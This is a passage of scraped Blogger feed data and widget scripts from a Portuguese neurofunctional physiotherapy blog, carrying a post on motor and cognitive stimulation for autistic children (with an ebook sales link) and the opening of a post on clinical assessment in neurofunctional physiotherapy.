href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgompbH8EOY4DwdHYm1qCpOd7sAJhP-F5wYEW8seHSzkUP4iJx_1WqiQ9DjVq0Lsa-6fwoYmkeGuobg1VmJMRsMh2gU-SyWuPhPhJPbnM0Si_5qLCaxAbciN2sKDlpW-lJaEs-5xVBw8GJy_iAZNUvTxOedC_6oQRvcCdM4bcnYRd80WwKLx7fsO-EPLQ5P\/s1472\/Leonardo_Phoenix_10_crianas_de_diversas_idades_e_etnias_com_so_0(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgompbH8EOY4DwdHYm1qCpOd7sAJhP-F5wYEW8seHSzkUP4iJx_1WqiQ9DjVq0Lsa-6fwoYmkeGuobg1VmJMRsMh2gU-SyWuPhPhJPbnM0Si_5qLCaxAbciN2sKDlpW-lJaEs-5xVBw8GJy_iAZNUvTxOedC_6oQRvcCdM4bcnYRd80WwKLx7fsO-EPLQ5P\/w640-h362\/Leonardo_Phoenix_10_crianas_de_diversas_idades_e_etnias_com_so_0(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003EO \u003Cstrong\u003Etrabalho fisioterapêutico em crianças com Transtorno do Espectro Autista (TEA)\u003C\/strong\u003E vai muito além do movimento. É fundamental integrar \u003Cstrong\u003Eestímulos motores e cognitivos\u003C\/strong\u003E para promover \u003Cstrong\u003Edesenvolvimento funcional, independência e qualidade de vida\u003C\/strong\u003E. Com estratégias bem direcionadas, o fisioterapeuta pode atuar de forma \u003Cstrong\u003Epersonalizada e baseada em evidências\u003C\/strong\u003E, potencializando cada sessão.\u003C\/p\u003E\n\u003Ch2\u003EPor Que Integrar Estímulos Motores e Cognitivos?\u003C\/h2\u003E\n\u003Cp\u003ECrianças com autismo apresentam desafios \u003Cstrong\u003Evariados em coordenação motora, equilíbrio, tônus muscular e planejamento motor\u003C\/strong\u003E, além de dificuldades em \u003Cstrong\u003Eatenção, memória de trabalho e habilidades sociais\u003C\/strong\u003E. Integrar estímulos motores e cognitivos permite:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EMelhorar \u003Cstrong\u003Ecoordenação grossa e fina\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EDesenvolver \u003Cstrong\u003Ehabilidades de planejamento motor e execução de tarefas\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAumentar \u003Cstrong\u003Eatenção, percepção sensorial e processamento cognitivo\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EPromover \u003Cstrong\u003Eautonomia funcional e engajamento em atividades diárias\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EReduzir comportamentos desadaptativos e aumentar a \u003Cstrong\u003Einteração social\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EEstratégias de Estímulo Motor\u003C\/h2\u003E\n\u003Ch3\u003E1. Coordenação Grossa\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EAtividades que envolvam \u003Cstrong\u003Epular, correr, escalar ou lançar objetos\u003C\/strong\u003E, adaptadas à idade e nível de habilidade da criança, estimulam \u003Cstrong\u003Eforça, equilíbrio e propriocepção\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E2. Coordenação Fina\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EExercícios de \u003Cstrong\u003Epreensão, manipulação de pequenos objetos, encaixes e blocos\u003C\/strong\u003E desenvolvem \u003Cstrong\u003Edestreza manual, planejamento motor e atenção\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E3. Postura e Equilíbrio\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ETrabalhar \u003Cstrong\u003Eexercícios de estabilidade em superfícies instáveis, yoga infantil ou circuitos sensório-motores\u003C\/strong\u003E melhora o \u003Cstrong\u003Econtrole postural\u003C\/strong\u003E e a consciência corporal.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E4. Mobilidade Funcional\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EMovimentos direcionados para atividades do cotidiano, como \u003Cstrong\u003Esubir escadas, caminhar com obstáculos ou tarefas de vida diária\u003C\/strong\u003E, ajudam a \u003Cstrong\u003Etransferir ganhos motores para a funcionalidade diária\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EEstratégias de Estímulo Cognitivo\u003C\/h2\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EIntegração sensorial:\u003C\/strong\u003E estimulação tátil, visual e auditiva durante atividades motoras aumenta a \u003Cstrong\u003Eatenção e o processamento cognitivo\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ESequenciamento de tarefas:\u003C\/strong\u003E propor atividades com etapas ajuda na \u003Cstrong\u003Ememória de trabalho e planejamento motor\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EJogos e atividades lúdicas:\u003C\/strong\u003E favorecem a \u003Cstrong\u003Eresolução de problemas, tomada de decisão e socialização\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EAbordagem Personalizada e Progressiva\u003C\/h2\u003E\n\u003Cp\u003ECada criança com TEA apresenta \u003Cstrong\u003Eníveis diferentes de habilidades e dificuldades\u003C\/strong\u003E. Por isso, a avaliação detalhada do desenvolvimento motor, cognitivo e sensorial é crucial. O fisioterapeuta deve:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EAdaptar \u003Cstrong\u003Eexercícios de acordo com a tolerância e interesse da criança\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EProporcionar \u003Cstrong\u003Efeedback constante e reforço positivo\u003C\/strong\u003E;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EIntegrar a \u003Cstrong\u003Efamília no processo\u003C\/strong\u003E, garantindo continuidade em casa;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ERegistrar os progressos de forma objetiva para \u003Cstrong\u003Emonitorar evolução\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003EBenefícios da Intervenção Integrada\u003C\/h2\u003E\u003Cp\u003EAo combinar \u003Cstrong\u003Eestímulos motores e cognitivos\u003C\/strong\u003E, o fisioterapeuta promove \u003Cstrong\u003Edesenvolvimento global\u003C\/strong\u003E, reduz atrasos funcionais e aumenta \u003Cstrong\u003Ea participação da criança em atividades sociais e escolares\u003C\/strong\u003E. Esse tipo de intervenção fortalece não apenas \u003Cstrong\u003Ehabilidades físicas\u003C\/strong\u003E, mas também \u003Cstrong\u003Ecapacidades cognitivas e emocionais\u003C\/strong\u003E, tornando o tratamento mais eficaz e significativo.Para \u003Cstrong\u003Epotencializar suas intervenções e ter acesso a atividades sensoriais passo a passo\u003C\/strong\u003E, o \u003Cstrong\u003E\u003Ca href=\"https:\/\/pay.kiwify.com.br\/zU2tJ3n\"\u003Eebook “Autismo na Prática: Atividades Sensoriais Passo a Passo”\u003C\/a\u003E\u003C\/strong\u003E é a ferramenta ideal. Ele oferece \u003Cstrong\u003Eestratégias detalhadas, exercícios específicos e orientações para diferentes níveis de desenvolvimento\u003C\/strong\u003E, permitindo ao fisioterapeuta atuar com segurança, precisão e resultados efetivos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/5114298594573975965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/5114298594573975965"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/10\/estimulos-motores-e-cognitivos-como.html","title":"Estímulos Motores e Cognitivos: Como Potencializar a Reabilitação no Autismo"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgompbH8EOY4DwdHYm1qCpOd7sAJhP-F5wYEW8seHSzkUP4iJx_1WqiQ9DjVq0Lsa-6fwoYmkeGuobg1VmJMRsMh2gU-SyWuPhPhJPbnM0Si_5qLCaxAbciN2sKDlpW-lJaEs-5xVBw8GJy_iAZNUvTxOedC_6oQRvcCdM4bcnYRd80WwKLx7fsO-EPLQ5P\/s72-w640-h362-c\/Leonardo_Phoenix_10_crianas_de_diversas_idades_e_etnias_com_so_0(1).jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://neurologia.facafisioterapia.net/?action=getFeed&widgetId=Feed1&widgetType=Feed&responseType=js&xssi_token=AOuZoY73VOK5h2nlqte4NRZNUPDG08jniQ%3A1768782433205
body_size: 397
content:
try {
_WidgetManager._HandleControllerResult('Feed1', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Fisioterapia Neurofuncional: Como Estruturar a Avalia\xe7\xe3o Cl\xednica Al\xe9m do \nDiagn\xf3stico M\xe9dico', 'link': 'https://neurologia.facafisioterapia.net/2026/01/fisioterapia-neurofuncional-como.html', 'publishedDate': '2026-01-14T11:59:00.000-08:00', 'author': 'Fa\xe7a Fisioterapia'}, {'title': 'Como Prevenir \xdalceras de Press\xe3o e Rigidez Articular em Pacientes \nImobilizados', 'link': 'https://neurologia.facafisioterapia.net/2025/11/como-prevenir-ulceras-de-pressao-e.html', 'publishedDate': '2025-11-05T10:51:00.000-08:00', 'author': 'Fa\xe7a Fisioterapia'}, {'title': 'Interven\xe7\xf5es Neurofuncionais Passo a Passo para Melhorar Coordena\xe7\xe3o e \nFun\xe7\xe3o', 'link': 'https://neurologia.facafisioterapia.net/2025/10/intervencoes-neurofuncionais-passo.html', 'publishedDate': '2025-10-29T11:49:00.000-07:00', 'author': 'Fa\xe7a Fisioterapia'}, {'title': 'Exerc\xedcios Respirat\xf3rios e Posturais para Pessoas Acamadas: Pr\xe1tica Segura \ne Eficaz', 'link': 'https://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html', 'publishedDate': '2025-10-15T11:45:00.000-07:00', 'author': 'Fa\xe7a Fisioterapia'}, {'title': 'Est\xedmulos Motores e Cognitivos: Como Potencializar a Reabilita\xe7\xe3o no Autismo', 'link': 'https://neurologia.facafisioterapia.net/2025/10/estimulos-motores-e-cognitivos-como.html', 'publishedDate': '2025-10-08T11:43:00.000-07:00', 'author': 'Fa\xe7a Fisioterapia'}], 'title': 'Fisioterapia Neurofuncional'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://neurologia.facafisioterapia.net/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1145
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708"},"updated":{"$t":"2026-01-15T05:11:49.550-08:00"},"category":[{"term":"Fisioterapia"},{"term":"Dor"},{"term":"Neurologia"},{"term":"Neurofuncional"},{"term":"AVC"},{"term":"Doenças"},{"term":"Alzheimer"},{"term":"Dica Profissional"},{"term":"Dica de Livro"},{"term":"Aneurisma"},{"term":"Avaliação"},{"term":"Cursos"},{"term":"ELA"},{"term":"Exames"},{"term":"Metódos"},{"term":"Nervo Facial"},{"term":"Parkinson"},{"term":"Sindrome"}],"title":{"type":"text","$t":"Fisioterapia Neurofuncional"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/neurologia.facafisioterapia.net\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"500"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-8774571422509170874"},"published":{"$t":"2026-01-14T11:59:00.000-08:00"},"updated":{"$t":"2026-01-14T11:59:19.052-08:00"},"title":{"type":"text","$t":"Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico"},"summary":{"type":"text","$t":"\u0026nbsp;Na fisioterapia neurofuncional, um dos erros mais frequentes — inclusive entre profissionais experientes — é confundir diagnóstico médico com diagnóstico fisioterapêutico. Embora o diagnóstico médico seja fundamental para compreender a condição neurológica, ele não orienta, por si só, o tratamento fisioterapêutico.\nO que realmente direciona a intervenção é uma avaliação clínica "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/8774571422509170874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/8774571422509170874"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2026\/01\/fisioterapia-neurofuncional-como.html","title":"Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5\/s72-w640-h364-c\/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://neurologia.facafisioterapia.net/feeds/posts/default/-/Geral?alt=json-in-script&max-results=3&callback=jQuery111005681295189142659_1768892437526&_=1768892437527
body_size: 638
content:
// API callback
jQuery111005681295189142659_1768892437526({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708"},"updated":{"$t":"2026-01-15T05:11:49.550-08:00"},"category":[{"term":"Fisioterapia"},{"term":"Dor"},{"term":"Neurologia"},{"term":"Neurofuncional"},{"term":"AVC"},{"term":"Doenças"},{"term":"Alzheimer"},{"term":"Dica Profissional"},{"term":"Dica de Livro"},{"term":"Aneurisma"},{"term":"Avaliação"},{"term":"Cursos"},{"term":"ELA"},{"term":"Exames"},{"term":"Metódos"},{"term":"Nervo Facial"},{"term":"Parkinson"},{"term":"Sindrome"}],"title":{"type":"text","$t":"Fisioterapia Neurofuncional"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/neurologia.facafisioterapia.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/-\/Geral?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/search\/label\/Geral"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://neurologia.facafisioterapia.net/feeds/posts/default?alt=json-in-script&callback=jQuery111005681295189142659_1768892437528&_=1768892437530
body_size: 67048
content:
// API callback
jQuery111005681295189142659_1768892437528({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708"},"updated":{"$t":"2026-01-15T05:11:49.550-08:00"},"category":[{"term":"Fisioterapia"},{"term":"Dor"},{"term":"Neurologia"},{"term":"Neurofuncional"},{"term":"AVC"},{"term":"Doenças"},{"term":"Alzheimer"},{"term":"Dica Profissional"},{"term":"Dica de Livro"},{"term":"Aneurisma"},{"term":"Avaliação"},{"term":"Cursos"},{"term":"ELA"},{"term":"Exames"},{"term":"Metódos"},{"term":"Nervo Facial"},{"term":"Parkinson"},{"term":"Sindrome"}],"title":{"type":"text","$t":"Fisioterapia Neurofuncional"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/neurologia.facafisioterapia.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"500"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-8774571422509170874"},"published":{"$t":"2026-01-14T11:59:00.000-08:00"},"updated":{"$t":"2026-01-14T11:59:19.052-08:00"},"title":{"type":"text","$t":"Fisioterapia Neurofuncional: Como Estruturar a Avaliação Clínica Além do Diagnóstico Médico"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5\/s1184\/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeOl0iVC6nXfww76lnJ2ukITN2v5FKRFqj3xomoVZwkUxC-Ul5Im8L_Mm5gWqfIjG10_5Qs7PIRh34GioxTtTznvsJ72SQ0XIrnbilq76tWHdUBCxJ-3637G7FgZcusHWsVWlJwOqe4O7nxKe4Xpx-KgHKll3W9wmr8087Ta8VDxEd8mbYi_IfPtC9LlK5\/w640-h364\/Phoenix_10_minimalist_photography_style_of_a_fisioterapeuta_wi_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"774\" data-start=\"284\"\u003ENa fisioterapia neurofuncional, um dos erros mais frequentes — inclusive entre profissionais experientes — é \u003Cstrong data-end=\"458\" data-start=\"393\"\u003Econfundir diagnóstico médico com diagnóstico fisioterapêutico\u003C\/strong\u003E. Embora o diagnóstico médico seja fundamental para compreender a condição neurológica, \u003Cstrong data-end=\"607\" data-start=\"546\"\u003Eele não orienta, por si só, o tratamento fisioterapêutico\u003C\/strong\u003E.\u003Cbr data-end=\"611\" data-start=\"608\" \/\u003E\nO que realmente direciona a intervenção é uma \u003Cstrong data-end=\"709\" data-start=\"657\"\u003Eavaliação clínica neurofuncional bem estruturada\u003C\/strong\u003E, centrada na função, no movimento e na participação do paciente.\u003C\/p\u003E\n\u003Cp data-end=\"949\" data-start=\"776\"\u003EAvaliar além do diagnóstico médico não é opcional: é o que separa uma fisioterapia \u003Cstrong data-end=\"881\" data-start=\"859\"\u003Etécnica e genérica\u003C\/strong\u003E de uma fisioterapia \u003Cstrong data-end=\"948\" data-start=\"902\"\u003Eclínica, funcional e baseada em evidências\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"949\" data-start=\"776\"\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1006\" data-start=\"956\"\u003EDiagnóstico médico ≠ avaliação fisioterapêutica\u003C\/h2\u003E\n\u003Cp data-end=\"1199\" data-start=\"1008\"\u003EQuando o laudo descreve “AVC isquêmico”, “Doença de Parkinson” ou “TCE”, ele informa \u003Cstrong data-end=\"1129\" data-start=\"1093\"\u003Ea etiologia da lesão neurológica\u003C\/strong\u003E, mas não responde perguntas fundamentais para o fisioterapeuta, como:\u003C\/p\u003E\n\u003Cul data-end=\"1464\" data-start=\"1201\"\u003E\u003Cli data-end=\"1248\" data-start=\"1201\"\u003E\n\u003Cp data-end=\"1248\" data-start=\"1203\"\u003EO paciente consegue gerar movimento seletivo?\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1303\" data-start=\"1249\"\u003E\n\u003Cp data-end=\"1303\" data-start=\"1251\"\u003EComo está o controle postural em tarefas funcionais?\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1345\" data-start=\"1304\"\u003E\n\u003Cp data-end=\"1345\" data-start=\"1306\"\u003EExiste transferência de peso eficiente?\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1401\" data-start=\"1346\"\u003E\n\u003Cp data-end=\"1401\" data-start=\"1348\"\u003EHá integração sensorial adequada durante o movimento?\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1464\" data-start=\"1402\"\u003E\n\u003Cp data-end=\"1464\" data-start=\"1404\"\u003EQuais limitações realmente impactam a funcionalidade diária?\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1636\" data-start=\"1466\"\u003EA \u003Cstrong data-end=\"1496\" data-start=\"1468\"\u003Eavaliação neurofuncional\u003C\/strong\u003E não busca apenas identificar déficits, mas compreender \u003Cstrong data-end=\"1616\" data-start=\"1552\"\u003Ecomo o sistema nervoso está organizando (ou não) o movimento\u003C\/strong\u003E em contextos reais.\u003C\/p\u003E\u003Ch2 data-end=\"1697\" data-start=\"1643\"\u003EO raciocínio clínico como eixo central da avaliação\u003C\/h2\u003E\n\u003Cp data-end=\"1801\" data-start=\"1699\"\u003ENa neurofuncional, avaliar é \u003Cstrong data-end=\"1751\" data-start=\"1728\"\u003Epensar clinicamente\u003C\/strong\u003E. Isso significa estabelecer uma sequência lógica:\u003C\/p\u003E\n\u003Cp data-end=\"1923\" data-start=\"1803\"\u003E\u003Cstrong data-end=\"1923\" data-start=\"1803\"\u003ELesão neurológica → alterações nos sistemas → impacto no movimento → limitação funcional → restrição de participação\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"2104\" data-start=\"1925\"\u003EEsse raciocínio evita avaliações fragmentadas e conduz a um plano terapêutico coerente.\u003Cbr data-end=\"2015\" data-start=\"2012\" \/\u003E\nO fisioterapeuta deixa de “aplicar testes” e passa a \u003Cstrong data-end=\"2103\" data-start=\"2068\"\u003Einterpretar comportamento motor\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch2 data-end=\"2177\" data-start=\"2111\"\u003EComponentes essenciais de uma avaliação neurofuncional completa\u003C\/h2\u003E\n\u003Ch3 data-end=\"2220\" data-start=\"2179\"\u003E1. Análise da função antes do déficit\u003C\/h3\u003E\n\u003Cp data-end=\"2301\" data-start=\"2221\"\u003EAntes de perguntar “o que o paciente não consegue fazer?”, a pergunta correta é:\u003C\/p\u003E\n\u003Cblockquote data-end=\"2361\" data-start=\"2302\"\u003E\n\u003Cp data-end=\"2361\" data-start=\"2304\"\u003E\u003Cstrong data-end=\"2361\" data-start=\"2304\"\u003E“O que esse paciente precisa fazer no seu dia a dia?”\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003Cp data-end=\"2505\" data-start=\"2363\"\u003EMarcha comunitária, transferências, uso funcional do membro superior, equilíbrio em tarefas domésticas — a função deve guiar toda a avaliação.\u003C\/p\u003E\u003Ch3 data-end=\"2549\" data-start=\"2512\"\u003E2. Avaliação do controle postural\u003C\/h3\u003E\n\u003Cp data-end=\"2637\" data-start=\"2550\"\u003EO controle postural é a base de qualquer movimento voluntário. Avaliar inclui observar:\u003C\/p\u003E\n\u003Cul data-end=\"2829\" data-start=\"2639\"\u003E\u003Cli data-end=\"2683\" data-start=\"2639\"\u003E\n\u003Cp data-end=\"2683\" data-start=\"2641\"\u003EAlinhamento em sedestação e ortostatismo\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2731\" data-start=\"2684\"\u003E\n\u003Cp data-end=\"2731\" data-start=\"2686\"\u003EAjustes posturais antecipatórios e reativos\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2785\" data-start=\"2732\"\u003E\n\u003Cp data-end=\"2785\" data-start=\"2734\"\u003ECapacidade de sustentar e mudar o centro de massa\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2829\" data-start=\"2786\"\u003E\n\u003Cp data-end=\"2829\" data-start=\"2788\"\u003ERelação entre estabilidade e mobilidade\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2900\" data-start=\"2831\"\u003ESem controle postural, não há função eficiente — apenas compensações.\u003C\/p\u003E\u003Ch3 